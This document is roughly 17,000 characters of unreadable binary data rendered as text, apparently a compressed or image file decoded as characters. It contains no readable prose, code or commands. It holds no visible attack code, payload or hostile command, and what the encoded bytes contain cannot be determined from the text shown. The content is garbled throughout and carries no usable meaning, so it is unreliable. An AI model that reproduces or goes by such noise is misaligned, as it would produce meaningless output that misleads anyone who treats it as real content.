#�M�������$"mAV���O�`���$�`�a�T�b�N�d: �����-d�E�qg[�1(��"�P$�2��5q���OtZM*5��P�sG�W�Y�+�˖�o�FhzC�R�C�d��^W�/n#җ]4Tl� ��q�usN���lg*��P�r�l��t�¼Ro\�ӥ{-1�����$ӟ-��R�����_ti�8@�>��
�qi9%K����*+L{g�w���ryytc��w���S�{���(�|���-v;&�����UOu��+;9va�x���:���4��ߪ����IY��X��� �^���u7�[N�C�A�k�=�k��H�J���Ļ*ۈ2�J,jt��(��YV�s*���^Z>@
��on�h2���E�j�㕕(�D�g�"���0�:�� XPx�V�jd���
�8AܠkăeLE�"�� Vr�eS�6�&y7���z��E�:�f����ݤ�K���~ʳ��-Y��F���ZUV��y����[�T;Cj0����z�+�����VP�n�.�P�ԟH��O�3��n�g�S�կľ�U[��ڌ�7��M1Y�u7����#p-݉Xyn��L1�}/՟�gGkO�qmo_K��w�U!�� �3��ay��n���)��_��
+��^��,�h��iho��N
��y6������/���[:��M�3�8������suk;*�U����t��K�#��ʺ6%���Qm
�Zn�� �TR͂�l�g�ɪ$:9졝����׍�l��
b��.+2	q;w���)��eW5���e���WTj4�Hs���*gn��CV[h5���2�E��G�$e���Q?6��N?����h~��'l�H�a]M� �c<e���$3�� �'�=����T��� Զy�v�좭����0v"�
"׀kØ�F@'�,��V=<�.H�$g膪��ُ����1Ta��\{1�u��7��F�m�CA�����Я'Ô����#�X�~g������.�G���� d~e�����4v�K��8�g��/KG�t��Z���~P'�I?�a{i9_R���U.�t�	����j9�=��ռ�ꛏ
(F��	��FI�h#�`x%H�R���% K)��$��tƳ-ǲ�N��RG�{��&I+����m�D+X�Ʀ� �A�倃�ɠ��]�(>���ttڟ�y�eEL�k���a������\�F����o��I�܅�yu��`5fJ�-��M� �@�n�����K���ʁێU�B����c���@�� *�Y
d6feh�d�_q?0�ڵϕ�M�%�<)֘���s��V]#�v �W�|zA������!P�

��[HS;���霻xЗ|(5BK�W.�5!�SUE�N;+b�}�3�tN�2�QV�iaU�@��:��_B�� Ġ򞪦c�-��u��*�v_U��4�*��xPR��\�h0�RA��^�˘�K
߼��sL�Si��VbJ�<���� �� *	<�QCg��!L��I��0#�a@u:�`�F�aaoX6	����T
Q$V����@��&&T}��	�F�Oq��r�v�G%�Can�]L��+n����x�*g�g*
T�j�ni��<�?;��j6�v��T���qY��`,@=F����j'iT�+��.ҨҒ�"�j%���>���L�h�ZH���BM�!��s3�;�(v8�P	�J�_$���G�A
ⴇ,�#5�Wc�W|�^��9\��D����5f�C�w�LLy�R��P{[ۣ�ޟ9��ҹ�����n����Tn���u�t��ZI���X�&�������Id���T���p�Y*~��?O���F�sTo��km�W--ʶ���:��"L)��\4vu w�^]��G0��V��_el����b����Tʆb������D�*P�B��Z+fҩ�33�R��K�� �e A���Z"<-��lEԨ�����p�}�����v\Χ�/����!��Gml�Y�=��`v�n�}���W/�I_(>Υ̭ͧI�.�?�Y�Nt�ȶ��ԺWTӵ�&��z���R޳[����	w��On���G�u����,z�O��>Uݛ̺ڸ�tϷ�H+�|���{�	3���MZʥ��kJ�ګHu*������Y�m��^��:��T��F���� 𪻋�V��k�82H#�w���&�x_Y~��IӔj��.��P�c���G`9��n?'9r��y����׶�l���W�ZOߺ��9��)q�ͤ�sC�J�g��\@.�H<Ge0��O�U���?����Z�K�3�uR�H���m�q�"ȗ�X���D�v.=�4-��*]��K �����U����c�T��)}U�@h�d+3�]������xt�
��B�f� 	.�V����KI'�����0�����V�]x��h$�L�&�O��Kn(Dˁ#�U��p؁�C�����oŚk:R��_�{����c+���~*��|�ϋ��&�ͺ諪ᠽ����?�!|���kϧ���L���>V |��� E�6?�#�<� ȴ��#�i8��=�牃����t�5�v��I�?X��i:X8Ȁ��:�� $I�P"T������P�c�]�;'i��0U� �ң�C���S�A�^��잢�RD�'��Qv�rI��:�l=G���;V��8��mfٸ	��q�;O	������A�@����U�XyQS�'L�^�k������v��׺r6�.wTDuF�����/:U���'!�U2m�m�i-"{�\�����C@���td��G������oU�Z U��Y�����Y�5�]��S.It洐tҳ�J��`�xV�-.����+�T)b�V��D3�W�6�]T%ӌ-�;Sjo$$�FW�n��N%_|1U\gj�"oT��"���Aʣ�27���R���� �ާ��"ؼ�Uo˪�TU�P��UZt���ͧ��h?u��c�:6��9d�������c{XV8*�Dq���Dg�H��P��Dr�@N~rB���y�H*CEW҇.$�G��pp��=���L��`��,-ݻ�����| ���ӪL�Z,,�ra5�M�[M�U��n/����3�˦����Q>�\�-a2�I+)�^~�F���`r���iц6�V�!�T�7��/?+oOBq�M6�Tս��͑b=ʧ���k��5(�쭊�P�]#b|��Ӆm�CaH}5h�=JP �aC�#��/t��Aq B!��|*[�����0Yr�d����I��l���>��V:tN�.��4�M�Z��V�h�u+�.�g�|;��k�?T���zO��W���eU�W3�܅E�M��z0�=���5��v�LG�,H�t�y��� 9+W�i�;���P�9�[�]~*c?mM�@`�+YҖq����;�1��[[՜H[ikt����+D},h��(��I+&�=��a���
�H�Ry�Z�&ҫ g
ѝ�����()r�0˄)�[���!m��ۺA�\9��.c<{eo�mq8\���|��\�'� �K��en�5;o�e��"�0H��柪�r�W9���7�:{�1ՍZ5����9��lr�i��5P�.�C������S�ү���u���Ϭ�a�t���T5\F��m:��mn�N	x�G��o��zg��r�;�0}C�������C'�d�;G[����� )�9m�x3ڈia2>�m����U��^�I����\�Mm��9�g|8��ĺ����z���P.�?�$���͕�˗����t�7��.6�%Ź���ym�˟�b�j��v�g�PmG0��*�3�>Wf�ܙ~�iS��<�����崃���ZN(��n�W6W]4XXm}P��oNʒ��q"����q��)��D[8��y���%�N��e�^� �X�F2Z� ��@���`b| UuG`�@�0Xj�t��~��	�Hpv3؄��C�#���*pZe�eF�gm0|��ͨ f|,��8sZ����Y9����0���pTߎ�/���� oq�P˞���Au:��߄�����Ǟ� ����=��������/���?�c���N�� {+t��\i�K���ƨ�y�K�^�I�������C$*ԡ�VuA 
7�2��������L� {�p��@N1��R�����Ch��(��8A��}�G�PӴ��{��r^���p��靥 �m*"�a��aELHl�r=�49���(�x	�hYgV�M?L5v�$g<.l�\x�s�H��uo����A�9�en�?��u[���H�N��.XZ����� 5���I�7D%���U��Y60�ҩ�>��'��wEяNz}dH�M�H�������-`�QyJ�O�P��iE���g��O�;�;Y�s�-�j=F��G�W��2�j;ǘ*}UT�$�W�VӐ	2�En��9���h�|����A�}IGx�=�l^O�Q�U� UvCSd����׎|S���X�,3k"������ /� �TsU�a{ij�.�BB[0PGs�$�N��@ǎ�{�?�&��FSL�A��@�$Rxʰ����ZѬB	��a����A>�H �u��Ac\��Kh�iUe�+�cMhy�PZ�Z���/�L�kgj��
�a���<�:�s��GC�)�����Q�k#��\c?x�`�	>�&sh�� �������&)�KXZ��w:(a<�8A!p�Z*r�9�	�(;�5	��=W8AQ�QX�egd5�F�_c	��VF��X�J�Ϯc"r�3��:��U`4�X���6�*�ƫP`�*v�a����η÷��� }C�NTGv=-� ꁵ�k}GeV��e��J����z�4[�ĩ����GF_�2ӂ���kz^���6���L&��m"�o
~�d�����L���4V�'�r����f#I������Vٺ��$�b���5B�Sxl�W��L�*l�hԐR���M���EG1(�Nfvˤ�0D����9��1]k�sR������)cIxg�1soQ�r8���� �O�
~ ո��-5Wչ�`h��^�=�/1߲�<9K\�Y��>֥TZ�����& x]���[y]����E&8T4P�sܖ�Oy�+,��D����8�Z��������W�W��-�:���^7������D����7�)m��~?�g������&U���pM�n����
-�8��ׅa�:y�S�l�c��%o�7+�����M:��V�5�CXܽ��.��+^��#�5����7��O�֎�l��?�?�/K����|�m�-H@���.ɋ����J�`�1�vW�(�U���GbW6Wu��ԋk�o�眘��e�x�oU�Ap� �ѥ�����kOc	؁��Q�KbI��>V���I��<��h��
�%&��G&I'>�[���4�)�̑���P:��8�*ݎ��?%�|��`ڧ��xo�>��S��$G�\�ؼ�'Z��j�c<���I2學��ӝ�l㜅��o��<�׿^� ���8����y����y����|���j~�"Uhc��v��|� ��+���wȗ.S��i�Os�[}1��}-H������q�g�*^���HX��N���㜀�RJf	�x�-Jr�&aW�6|y��5������#��)�NB+Q�����>҉A��	��/�������t��#�����l�
ӶS��'��zL#2`��6p̜�(��$�4��"IAa��R{��q3���c�E�نI��4j*V.f�򕆣M���ƾL�蚋b�|8�������e��ux�o�a͉\��m�w9*~��'OP�Ga?���n��	Y���}Ip�2�&���Ou�=0�V���o�!���<�S��|��⩂ ��X�Ǆ�F��{�)����Ҫ�d���~� /&{-1cTעJ�����`�R��tV�c� �9�",V����FQ/:�:P�����Jب�v'P	����|S��Q�2C���ϭ��+~]E;�$�e��8r�.���WB��G~��{��:H�L��)J�%a>���d�� �����Y��qekX0�����` sL;�)8���g`��~�#���J0�er骴'h�dP��.���Vy�c�h]`o.�ݽ��؅���w�4����
���K�@m�s�Z߼%�ڶ��1�[����')�3x
ݩ���-�.h�)��<�Ae���=�2O���B�g����(uj����cV��ut@\�N]�q���{��h�p�}���;�di�U�v|������
�M�}�3��}D����7|m:��Ck�- �R�є*�
�,���Z]�F���3�R���W�^��T�N�ߑsV��7��T���4�H�,r���p>�4��}5Z}i���.+�Z��3d���0}��vՕ��M��FU����{ F�
eU.�h[|!2�PT�IMxp�aJ��xZ�5�C� �ʴ^B�En�m�s�M%᛺�G�����w��_���������H��V-n~EXi��;a���+�S��x���^�m�T`� o��� ���1��o=�t�� *��@�Hs�Y�S��HI���m�גq�B�g��=?������6�f�W�S�e-�-*8���r}!�1�q^w��r�;~?�a����I����h-<H9�_9p����8b��X�Jң���ʾ�H��7_)�_��� ����Ī�j�a��W���[e|� ���r<b���\��W��Gd��I^����e�J��Wg��6Ӧ$�L~�r�[�u��X\��]i_�ϟuO��^�H���`�KI�ʮ��kc�np>;��V&��V�m����%��" 2d��4�������w �9R%����>3�� �Rx}J�k]�v@����x�E���6���#��G����F@T�r�M��\XCA�G*�]����:��f���.�k�f��,k�3� ���X����� �?�\��+<u���~���_���]��5�A�]� �y#���� [�?�s� n_���H�	��]N(��:������LuH����,�K�H�υ�i:4�6p���P#��q.=֘�:���hT�~�b;�d6q��:xEt�U�iA�d��Z�g�LB� ���*�`����])N9W�HAȒ�(0�B->|�����Ar����t�����/�q������V5v�܀L}�=.>��LLz�zA�n*	�Q�\�J��NZڿ�n�宵}�B�
Ӥ��/��7o�9R�ifa��ބ��^N�hs��s��t�J�B�����[zJ�I0�
����( �Ah�!�k=yO����� )��izf��Ď
�,��������;q3*�i0'��V���O�J�Y��Ԏj?Tہ^��E�yUۍ�$���ӂ�9U��~!���K=K�[��.��:��l�L�>ɃL����������uA(#>� @	�P4�O(V��榓�M\pT��!@k\AǺ
�\
!.�����mIԢ\�H-��1R2��*NB	6�$���b� Mt����i��5Y�������3�C�*�[��]c���ˆ�<yn:3G�TX��B��n�t�+pƃ����-�=?�~�tȕ)���(�G���c����ڮ�Wp��XF�o �[{��p�ǠI�,A�A����]�O�j}� 9�" ��'�	C��i=�2�
���ZD�6��1�ծK�@�}?��ӌ�
 i�B�0NB6R߾��B2ڝ\;3�5�>�W��чo���ߜ��t�te��}2�q�6=µՊ˻��[w�g$,Ġ� S�fp���Pn�r��@ۇ��2�O�9�
�����֠ǵ߉���e�.�԰�5�m�1�V��Sm�~�iMi{i_
���mkV]��v�Yۻ$+U�i�w*�n�B��U���J����zXR�^��&�t�&������
{�[�΃uLU�{¦Xp�rf�is��;4��� �.�\�6��\0:���Kw8���?e8���i���赴f��񅗖��o^��$9��؏e�x��)����e7S>�I�DLn�A�������'��<A�*e6�u����]nu��zMj����� �z�ouV����-�s+��/����O6��y�Ư�-i;M��[wX\�6�>����ee�~V����i�8�s�.s���=׻���>;r��6�ʓ8V��W�	st)2w�U��r��R��&��A-o�X���@ҡ�JG�ٻ8
bc�ܛ{w��A�/.�I���V܀a�>��L�.Mŋ��?b�A?��$�0�CV�KbA��Ua��n���U`}7S"1��hKk� 	�?u[t�6�-kǤ�%�ü�M\��%�!��$����MER^�۞}+<��L�j4S�q�X���t�Wq&ިk��pLG����Ⰰs�h�{���o��Q�>��F�C��[�]�<���x� ��V��Oo�-�</�L��n�����W��~0�ʾw��)j�4ą����z;�+˒�tC'��� �U�/Ok���5a&��痸�J�N L�s�?����^���F,!��*t�tGvʏP���_� �U����� ��]�� �j�f� 4��8�hCI�+]9�@���*��FO���s��5c��	ު��mz���>Vm��y�fTv�{.}PaE�^=G��zS���y�Nn��)��+���#X: {76}��I�K�uW���l(���e2m[�Uq��»�����#*���h�V�U-�ǎU�b-J���P��0r���;!�SsK���Nԟ�=�B�,���jd��p;�H�R��+vW����$�'*P���O�G>��d"�< ��m\�F�b�����xQZ<�P�U�U�gS�|�2��#��+����7z�.��"ZM�� �U����G�֊�$v[�V�A� r�S�U�0r�{�ɂ�/y�� }R<�i+n!�CA��� �q1�����Wp��e}�?��Ȑ���p�X�]m>^�݇ 	�+j�S�5�d}����_�xZ=�hj�tK�:γ��T�	�<��W�=oD�`hl@�vYI��饷�m�ӗzL�G��E4�@9M!�#��e��&*����g;^v�R!CLQ��(�z�� pV�.$}.5� =�1"W��B�L�uj�{�r��(�K��p�ߚ�z�1��S$�eg��7Ǚ��+��.�*E��C���e�J��V�������:�÷�u�O]DӲ]������5�,��?uel��}e���oL��hʢ��sg�LcLy%���W]�w� �_�c
�M�ڟϵ�N#u3�mepAnU��&�H��s�O�u���Hj�uiX�yڕsgP�Vg��1&�t����L��[@s�*Hcj�=�%:ڴ;��E��m�)���ŕK�����bKxWF\r+�-�¾5�g�eM�+.��Z�׺"
���f7qE�R�X`�!e�W�w����z+����:*�V�e�LuI�P}w4��w�r�N_4���-�k:t��Dָ-;\D���vm��Z|��6ޅ��\U-�Z�3����(�@�.���W^���}�+*O}]9�X���H�H�p����o�,:c�������R����`0����|�[C���N����5�
.{�@�<,���TU�]uSvC{�n�3��QA�PSh�v��T ՗A��LL#�~FeYa���)�}`A쀦����p r�S�i֌oi0�n��6Ck
L-t�����Pd}�@�-� �L0@@���ðw6��+k:�p�$� ��%yhq>#TY�� K\$�?e������C�_ �'�����B��\�rI'<��N��MRu]-�w�Ը>W���^G��oƓ�<��\�jw �"�3�}�W���˒��  �u�#ϏT�Kn�]׉/��}���؞�ꟁ�L,o+Α�T�s$�E�j8�������� �l#U|	�A��$rT���p�)Y�D)�@qA��8(*8�AA��oe"� )�f�!Ht��@���*/A6c9��sC��+!aG� ��w�? 9M���t:���=��Z-�$wUuR*���-.���l��0U��.����s�Z\�έ�-t�C�^t���� �CQJ��J��Ѥ�2����e3�2�F赁���J�Hud�3�"� v
�}Xh�W׬$�+U7u�;ʖJ-E�i��j�/yWVǶYU�Mә��"���'���w`O���HEۀ�?�#*��tM�࢞��|�Z�ꆇ[�vLJ"�<��h��J-���&�"8Y�/��{*0���Z>}����>���x�g�3��{M7���7�ۃ�>V��cH�Y�8A���56�"Tx�B�P�9� �R ԫ�'=�i�F�|����P9�A�J��	�E�ԫg�TN�[8!����2!ݕy w���iwp��Pk����V�����S�5$4F���c7[^��(��Q�{���.�����u��`��m͖[�kE� am�B� ү dnok8sNӅ�S�]vܜ,,�Ly�W]�]�*�������;*�Ո	��!��<�r%��5gm*�\�pr�m4����;+-%go��א�u�|�铄2� 
�,�Q���Yt���]vyY4g�,����\�c�/,k�`��0��sZK�ܣ���U"�H9i~h���Wt�ٺ��� ��I���'���
� ]������ �U�tKӧjM�q���,nC��"
c�it��#�K�*��\���-ea����#��q�����ZKʚ\ۻ�;�I�u2 UA^�AɲݣU̫@"�(�-��(���N���j1��7�YE�H��ey�Lh�U��]@�4emg��S�9�ɟ\:|uCwD8��f�;�|�|7�ֺϩ.h:�4z��n-"�B�c�]��b���T�Og�%ݥ��ޣ�k��i�pcI�c��ߋ�������Ԫ�Ӯ*\�8���6�/{{�%��J�;t���l{��-&C��>��*ج�S�p����Ir�C�ݶݍqsjK���Ϻ��PJ�ה���lh��>�-\�j;����L�?
�-rO� aPC�R�yA��V ��'i�Dh���;�HV�%�rB�s�{Z��`J�P��/.��A��
���20��a�88�0fD� �Ч�/��8Ú9矪�s���g3��R{E��N| �vI@o�T�f�ր�1����ln�@n��N�X9�*r�p�|�d�] Ռ���=/Zt�`�"���y~\7��c�xf��� ��I>�����|��� �%+����]�N	�۾Z|���;v������ hX媖��e";���J��Wv$�Մu?�P5���P"�!�a���{ G��U��#�&J�Q�a� ^���(!VJ���g�S7�PA#LB��7 { {(��!@Ja��J;c�ԉ��>w�֝>��U��'�YX�e��;��h5���I�[>֓ou�&|��G�/;��[z�=LdO�!���[iyG��Lc�:5��Ef`g*O�����b/�<�*�C�I�g!L�K�Ů� -1PX9ܢ���Y�]f�HD[�}�Ih�QM���Z�=ʕ6����<����J�Ѹ�#���- �U���UŽ��� ������ l��ZPTk4���	�J+�������=���[lTqʥ]���d=�^��<����_��.��c�Vט�Ν�uށd�A�I�����s�^A;��}W��!Y(7G����f�@��P�-Z��ǔ s�3��_�q#���ā?xtĠskdN!Y\y@F܍ʴL�� �@��� ����� �ǲ�A� �g�A��u�����*��n:Z����4��	���*����t偢֑`,{i��k���oc�p�J�Latc6����A��MS���+��~�.l����*��g�ͤ���;Zq(���`���s��@��D�I@�;��^�''�L��W5CO {����g���@U�7�Z	"L�,�5s*�A���&v��<�\�����x(�duW���/R�t�*��;xG\՚��_�^wq�y��}=�汹��-��(��gK�S
xVQ
�I�
{���Q]��$`�m�?W���1����DY��N��aU͔�l4����V���+Y�/�Mў�6��� d��6���T�y�*z��·IE$˄�P�N��Sд��d�Vͮm�D�e�ϒ֍@2����NS�`�#,��2���{Ou8�����p�lu˶3�IYu�K�zF�O�Y��ԡU�L���YM����?"� �-�Fu�m"��͝˩_~��Q`vֺH$��d �� �n,��bz���M�Z�Nk���4��T� <�u2�n1���uJLuJ@��Z	�y�Ȕ6ݺ���(7�a�FG�V��h�s+��3O��Oe)�b������N}g��IP�uZU�U�*R�n!�8sO��uV�ꦫ��	hn�"	Vv �P�� �P"�g�ĞJ���o���Ya-�I���(��\Aq=�H.�\��%S�(��I� Jo%������pk�؆����4���<v�Bu�^=X�4%��6�S\ֶ��r���J"�$_9��A���U��Kr�$p�I�S涟�����K�8 K�$�W�U��/l0A�y���r�����2z���לd����>�]y*�g+��n��-�g��m,�`��VTXT��Oe��EL@*��Z�{�P
�7�j���A��<~JU��T?�"2F�˕�D�2J ��vU��"P@�ݡ{T�!�;���L��Hh��e���N֨I�t�a洛6C�y2
��-/+�.���ut��7R��{(�X��I��,��mp�ǿ�Ŷ�m�|0E��^��ʕ�L(���F�VY�IAw�̟Q	A�,1�S�Qy�%]����t�!L�����^!���)A�������"�M�u��)��%㛻�;g�j��9[&��^;�襁,�����u�U��G��WǠ �?�������i���G2
"ͼ��-\�<�d�$��u�{^�daV��WS$�eu����*Z:��N�@{y\���w����zv�\�����3������UWVwl+%�L���u_.�%J�'!��c�g�$���*�b}���o�
���TD���H�^�	������ɥAkoxwB	T�2�ͦ�I�9-&�I�$�ocA�=�O+��1�{��lO�V�n���.�7k=�^3턧�=����p��
��VVhB�dH�˓.�7'�E⺩��L�I��z�����N!I&
��1�<p�5W���(u�휬���*5�A��(�⦨�Q�J��]�����U:*��,��~=��˶ўԌ�P�������?�j�c��ʫ������8Gd�93�y���OE鄟�Z�jx��t�Gp��5V�� ��S۝+����V�j�d��O�?�Z�I1N�����,�g!F�e��"J�策�u=���=s��°s@YÞ�]/�� ��k*�j����^��A��j O'ʈڅ�&�:�Ze'h�/m�s�h�����"0V��Ƭ�� ������ZI� �3sO�9q.�w�`���>]8ݪn��9Yi��� h�A����Һ��ףGU"���o��|Kq� �ux�$�/�u�R�.?|�~k����]Z�c�D�\��].�_g�)���y`<�w{���i������(��E�0�����0+Z��E�{sQ��܏u)u�é���s�j� 8�'g]�cR��R�M�qğÄX�e}"����'[�h���c�X��}9$(Ў׃L� ��PmPà�&
�v3���;�)����#`;�ֹY)6�~M`�x��ԧkS�Z�.`�~״�Ap�PHe:Nq�r<(i/Q����{	��uw|����DY���M:Y�<'jY�'T�܀Oy8MTiP���� E΃�㻾[8=����;X>��O#�>��>�E�/V{�(5��O�'3��O�O�W�i�]������9���/�F�1�X���
���/�A�O䨰.!����i�j��ۤ�xZ������-�-^mY\��0��j���PFw?t@f��F�K�@=�%��������L0�q2P>��p��� ���	���jy$ dx�U2�I���k�;���+C��23�Q/O`��۸��h�Vy����]Nڑ@��g/Rt�!�J���s�ʄ4�=/��}#+NЋ_�V9tN�2�v̬23ʼgi��J�T;����J���'�n�B�@�Ub�������oS���V�^�����cT�0\yZEP�R\f���*��Ҭ?�R�<*$�����R�摜��n���j��q� �Σ�y��U�����*^xO�^��-hUsZ�������_P�WԤ��� hH�_u��V����!Y(��P�B�R$HD"T��M�C�q��+<���<JԨD��?<�A�<�I@�Xd
+�<�БJ�	���6�9��AaF��($D����7���}QkKdӦ~c���>+��?o�z'Hm����ku�g@G�1�q�wR���WF?�\�����!H�2A�*ٱ�L���j�)�p���
��b��%ΑIr$ן�' *��LD�P�����W���ֺ
��j���S��oXl(I�f;�M��=�Q�eVt*.����)�����b~�cv�j���+h�ާ�'��]8v�>�q7�%X�N$9[���߄���ӳ���h�l�ǕZ��$��V�^1^2� ht�+⥺�a��(�i�;eߢ��^Yl��j��"5��N���1)�6ZU�G�Zv¶ZU~<{��NZ[J�+�V��d-1W��qQ@^`3�ZS�A*ҧ�?��U���A+L/l����[�­m�V��=�x���FU�pT��b��\�s���.i��ӪW���	i�Z�=��B���4� |�-�˚�-� ̯�[�~6�iζ>h�����	'��88��&��Yq���z���nʬ��[��*�SCV��Z�'Z�m�I�� ��J��.j���a��ۅ1$w��#�שY��0|��zc>���Z��<��<��s�"�7V��v�k�O}"�\�\eǹ��*���q��R�So����T-���܂X����(�*nh�{J'n�>m7� ��䬓��� �)��u��� }�=���C�����S�d�ln��m5�1ʅ�j�o�,�-� e�~�o4]ȕ1Z��6�i��>���e��;,�k�:�nт�NL��ֽ/X��A�g�.l����Ykh]J����#+�ŭ<� ����Z��H��}�D��̯��e��ᴷ�΁s���Udj��w@'
b,�~�E-Ҿ��
��.Ѫ���B���aY�HD��y`�� ��	��sr�,ޮH����d����x@�g�QC�R*��yAdm�(<�\�Ӫ��)� �<ɜ�M�#�Ձ0��@�+��!��Vy�F�wA��h�� (^g�՝+��ʔ�_Ok�
6��ht�(�'�_�Kg~ �ˠ+3
�r-:3�La�(��*�H�T9R�W��%^�3�F�:�h��"�).[�L���#3��� JнX��1Ii�*��D2�����q0�lzp%ؕq��AĠX�'����"I(<_�i�{��P`�X2uJ<��U���+�� !k�7�����R��R���i��*�y4���9��UUr'ʸ����ǌ ��X���!V�d�A�N��gU��F{���c�y@�VJ9�����
*�e:��A��2D��2޿iP%Ӹ����?���� fޖ�lu�5��� �.L�ǩ\����I���H�<�K@CI�+�v�	2WL�@�X*89*- �l	�ˋ4�5�����\�`���"�&Te5[kH��*��U* "`�'�*�v�'�Ql�IU�����!co+�湮�;#Lq0�Z\�L[����%��[ r��@�hQ��=؂������HH?E#�0�<#|^y�!��*��{xZ�/�d��-�r�Ϧ��wE�Of��cx�B�ʟ�*��F�p�3F�f�)�J��29E�*�8D�h���uU'�gA����N�F��
��~�tC�eC
�i7@����5L�jm*� �u��|r��&���:	��| eC��j�2Vvn��5�R�����¨1�ǅ,�gT@Z�9v��~�;-�l�@�y]��sd�kB����pW6r��ΕW4଴�p��qpڔ��n�ֿ!�k��5>|d�{
A�N��Q��5�3��k���]����r�+�o�h�n�o'|MN?E֢��֗4�)<������G �0��L}3P5� %�3Mü���L���0�\�:3���HA]q"��IF����V�1�p�dI��~���kf��3���T��@f��	�(:�����V�C��7�R��� �� );��A>�����- ���������?�V���u0ND)�i�L88���)©�⥸3���)Dɦc�S~��*������s�'#��x�ma���ՉG�ɏ���ysM����yS�g�g2�|=�.z�Nh�is�<4� u����I�%Q�{*֓�#p�HU�6�Ѐ8���ˠ��fО�Fr���}�(u�D�
Dw��=a"TT!�nلHNv���(!yS�ʐ��d��`��� W7�PY��Pcg��K�>ŕ�km^�;�P� ����@wPژ�O�s�zo��Ot5"�A���� J��%�����Ty�T#M���m��e�d{aZ3�H��U�e�]���)�o&޸O��x�mN`�1��D���A��9~��(�B�isc+Lc6WRpeIzU^�ZF5IX��-d�] ���G{�&��4?=Շ�n���4r��w�W��X@�[��4���m(/�s��^qv	�Q��"��yN2Xb~���<S���n���/زǵ��v� �t������\UW�$���Wթ �U؞�!�t�PFy���;�w� ��?;��@���&P8W<�����׈vL��*�Y2���`���S}��*�>��<�Ur�L������=B��Ã 8�\��o�h5�h�¶8��{Y� �=�n<*sH+Tv@r�94d�e*	c�\�NSwf_���/�@�'m1Fwe\�j�\�U@	�J-j�VyTͪ���U[�E�����ˎ�I��ʬʴ�����­�*� :�k�IB�0x�,����J����VsQ �ő�ه}Է��J!��
�v�>u�.g�Fر%�TGyP蓇�?�EXǃ?���7�JG=�YR>��~����ʲ�4��1�ޔ���"�z�#(���u�����s�a^^�����
{ccu�޷k}@�b�.�->��9�tj�@W�Mmi��D�3*H�F�y%JA�,���D��:��=բ���¨w��ع����e�,3꧰zWV.g8D���Y>�Ⱦ�7�B��D4����Q������|g��Ϩ�h^����K���k�����||VY��˺ѝ�ҩR�������A�G�7�W�9�4����i�m���R����a�I�S��բ�Us ��J�6�YQ��bI���J�]r���q	�E�=:d9�ĢG�1�v�X��.A
�Z���%����f}��8�x������Zw =� �@�1b���%���:U��d�Y�� �-cX�&g�Q��c��D8�� T��+n���k�[��vʃ{4�0m����������=��D$�u�\혜��_���!:��fg�p��j����y����un���=ߨ��=ҋHx@ʄ��#I�1;'ªQ������+�����wN�Wu
��]
�&�Vy>���#?�(#�8� �I�O*��pU��]�n�����=�GH
��s�@�<�I �P9��^Z��AYX����� �_<�aVȸ4��������O���0N�u��� 
���q�U�I�.�%C/{�wצٜ𧔽Hh�l�r$!�[ߕ�g�#����$�w�@Len�x�Z>�L~І�9D+�#�*+�C\FP\L�L�V��\#������pj���L�Ҧ����"T�j;�8�����t|C6���;@�v@�d)Eq"��um�i�ĄLx�X۝���^Y|v<����ֲ�V�Q�}�6c�����i�\�G�e%��OZ�XV��G"EҪ��>��Tթ�"
����n�Hr�*�L�*V�
�j�� T��<���tP#*D�qq@�ov ��5T�P���Pz?��wP�ݡ,�V����s�;m��~�t���)R���k����ͭ�tዐ�������Oh�5���IP7=�8*/i~.�Zb��nN����d�T���F�D��U-�"m�UW�?.D�YZ�'l�����S,��D8��8�����$J�L�0D��J{`��R!\3^�Ч��Aq�|�]%����0���~�M���rt��� Q���Tv�7<u�?����я�uHqʫWӿL�-�2gq� ��������C
3)�pr��t]�S�h���Q���7I�i:P^[���U���합������5;Juقp��+7���NܙN[�.�{���r�m�| 5|X�V@�N�VIc�b�L;v�a�aE�����ҵ&���T����\�a��G`��υэr�����+��Ћr���3�ef~%����v�T��*:ӥ��ߢ�m񂥵��=���i���[~�e~����� U�u���%]�n��]�vߘ�. ��1캼yn0�E)p`{���@p>	��l��m�,�c�1� 0#��
*�u�� x�7n��<�T��ڮ�2�(��p��n�Ϩ#�NV4Gs�*ۀ晙������=�(ӴA����ZIC�U�PHO($�m�#�M-��n0��R��5����8?�
�H;��	Ϻ��=�s'��A�C����3�b�������s���)�1�
�l �iUk�c��i|/�K�⵰"eW��Y��_�JػW�*}������Gو��`/#*Dz�'�AΙ%Z#h����Ee|�i�ρʄ#?$� �ej�>�#��A���!�<�w�k�����@�#���I�����iw��[�5�� ����'�����Ƙ�� dhJ�k^<�A��ao�Tq z���|:�=ǭ\�\���Yt���"am��ӏ�8QJ�KV�V���#��ZLg*��fӧ�L�y���FT"��J�]=LRO2�C�|;ǲ
Kʀ�ú�ۢG�=�ں�8g+\xew�_T�gf��:����%"����]��w�y�|Bo
��6&yT�@׎�GP���{�9i�A�4C�<��.�;�2*��%g�if5BC�R�>{�"ߨnCA`.�>�e�����_�֩2�S}�kW�Wq&J����eىA]Y�PD�X�G�A�����j����+���/x [���J����F՞a~atA��P�u#	�VT�$�TI�[#*��i6���N�W���*S�\��8�`~���������4+SB�6�Dc�h)B���1)&L��we�A�8P� ��Pvdaj�i�,���f��
��i|T�n�H��v��A�����6����U-��Y�R�4',��lb�����Ou�mۦM� $���ZEm��2J�br �H�˪"U�z*�� �e����,������j��<yJ�ǝ<˪�b����:|�׃m��Vt<����8���e}Q����vQ�G�˶v��洗{J��ˡ��#
̷i��]��#�T%�)��-�4v�!KYҚ�ߜB%AyD��A;�u��G��?��c=�"���"�����´se��^n �,�Uir`J�QkF��T���p�	F��歺��2��*)J���"�\i����]�s��K� �i�ۏ%�3�E߃��Rd�Ѐ+�I �����F�
�)���ڙk�� ���;S)���� �9���%�V�^mf�`u0��3q��H�WG�Ͳ���
�hR���
��	��GۅҪ�&ҭR�wCd�3 ꟛh(�^�8ķǿ�E�V��&��H$cҊ�T��E\Z��vpZG財�֎��Lp��b~��m���C��!* '$��q��A§c�h,�?���;�����V�M��l.�+-*�k�@�]Oq�1����"Q̪'� �T���͂����:��;��08T��<���6�$�����È%,W|�ˣ����]4��U�'o4�:�j5����t��T '�H>G~J�<����d��S&Ѥ
